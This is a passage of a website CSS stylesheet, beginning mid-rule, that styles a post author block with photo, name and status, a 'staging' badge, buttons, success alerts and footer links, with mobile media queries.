    -ms-flex-pack: justify;
    justify-content: space-between;
    border-top: 2px solid #d6e4f6;
    margin: 30px -25px -30px;
    padding: 0 30px
}

.post-author-block.bdb {
    margin-bottom: 30px;
    border-bottom: 2px solid #d6e4f6
}

@media (max-width: 767px) {
    .post-author-block {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
        margin-left: -15px;
        margin-right: -15px;
    }
}

.post-author-block .left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .post-author-block .left {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%
    }
}

.post-author-block .left .img {
    margin-right: 30px
}

@media (max-width: 767px) {
    .post-author-block .left .img {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 20px
    }
}

.post-author-block .left .img img {
    width: 150px
}

@media (max-width: 767px) {
    .post-author-block .left .img img {
        width: 100%
    }
}

@media (max-width: 767px) {
    .post-author-block .left .content {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 20px
    }
}

.post-author-block .left .content .author {
    font-size: 18px;
    line-height: 24px;
    color: #003860;
    margin-bottom: 10px
}

.post-author-block .left .content .name {
    font-weight: bold;
    font-size: 20px;
    line-height: 24px;
    color: #414d65;
    margin-bottom: 10px;
    display: block;
    -webkit-transition: all .3s;
    transition: all .3s
}

.post-author-block .left .content .name:hover {
    color: #003860
}

.post-author-block .left .content .status {
    font-size: 18px;
    line-height: 24px;
    color: #566073
}

.post-author-block .staging {
    color: #003860;
    background: #d9ecff;
    font-weight: 900;
    font-size: 12px;
    line-height: 24px;
    padding: 8px 15px;
    text-transform: uppercase;
    white-space: nowrap
}

.btn img {
    height: 16px;
    display: inline-block;
    margin-right: 7px;
}

.alert {
    position: relative;
    padding: 1rem 1rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}

.alert-success {
    color: #0f5132;
    background-color: #d1e7dd;
    border-color: #badbcc;
}
.footer-text{
    text-align: center;
    color: #fff;
    font-size: 14px;
    margin-top: 30px;
}
.footer-text a{
    color: #fff;
    text-decoration: underline;
}

.footer-text a:hover{
    color: #fff;
    text-decoration: none;
}
